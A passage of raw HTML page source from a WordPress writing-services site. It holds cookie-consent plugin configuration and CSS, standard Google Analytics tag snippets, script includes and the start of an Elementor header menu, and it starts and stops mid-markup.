Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://writinglib.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script src="https://writinglib.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://writinglib.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PHP7ZST" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["writinglib.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP7ZST");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://writinglib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://writinglib.com/wp-json/wp/v2/posts/1631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://writinglib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://writinglib.com/?p=1631' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.139.0" /><!-- Google tag (gtag.js) 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5F2F0R92NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5F2F0R92NR');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16555844726"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16555844726');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<link rel="preload" href="https://writinglib.com/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2" as="font" crossorigin="anonymous" />
            			<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Lato:300|Lato:400|Lato:700|Open+Sans:300|Open+Sans:400|Open+Sans:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:300|Lato:400|Lato:700|Open+Sans:300|Open+Sans:400|Open+Sans:700&display=swap" media="all" />
				<link rel="icon" href="https://writinglib.com/wp-content/uploads/2024/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://writinglib.com/wp-content/uploads/2024/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://writinglib.com/wp-content/uploads/2024/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://writinglib.com/wp-content/uploads/2024/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.reviews-slider .swiper {
    overflow: visible;
}
.reviews-slider .elementor-widget-container{
	overflow: hidden
}
.elementor-toggle .elementor-tab-title{
	border-bottom: none !important;
}
.elementor-toggle .elementor-tab-content{
		border-bottom: none !important;
}
@media screen and (max-width: 767px){
	.elementor-4650 .elementor-element.elementor-element-ea6d442:not(.elementor-motion-effects-element-type-background), .elementor-4650 .elementor-element.elementor-element-ea6d442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
		background: none !important;
	}
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
	background-color: #4E1D9A;
	color: white;
}
@media screen and (max-width: 767px){
	.journey-steps .elementor-widget-wrap.elementor-element-populated {
    background: none !important;
}
	.remove-background-mbl {
    background: none !important;
}
	.journey-steps {
    background: none !important;
}
	#n2-ss-2item5{
		width: 250px !important;
		height: 200px !important;
	}
	#n2-ss-2item1{
		width: 200px !important;
		height: 200px !important;
	}
	#n2-ss-2item9{
		width: 200px !important;
		height: 200px !important;
	}
	
	#n2-ss-2item13{
		width: 200px !important;
		height: 200px !important;
	}
}		</style>
		<link rel='stylesheet' id='elementor-post-330-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-330.css?ver=1713365140' media='all' />
<link rel='stylesheet' id='elementor-post-3379-css' href='https://writinglib.com/wp-content/uploads/elementor/css/post-3379.css?ver=1713365140' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://writinglib.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1631 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child elementor-default elementor-kit-35 elementor-page-5829">
<a aria-label="Chat on WhatsApp" href="https://wa.me/+15632862226" style="position:fixed; left: 10px; bottom: 10px; z-index:99; width: 70px" target="_blank"><img alt="Chat on WhatsApp" src="https://writinglib.com/wp-content/uploads/2024/02/whatsapp-1.png" /></a>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://writinglib.com" title="Writinglib" rel="home">Writinglib</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4989" class="elementor elementor-4989" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-da79be0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da79be0" data-element_type="section" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ea646b menu-col-1" data-id="3ea646b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c67a91 elementor-widget elementor-widget-image" data-id="2c67a91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://writinglib.com/">
							<img width="255" height="71" src="https://writinglib.com/wp-content/uploads/2024/01/logo.png" class="attachment-large size-large wp-image-4991" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b4eb80 menu-col-2" data-id="3b4eb80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402259b hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="402259b" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}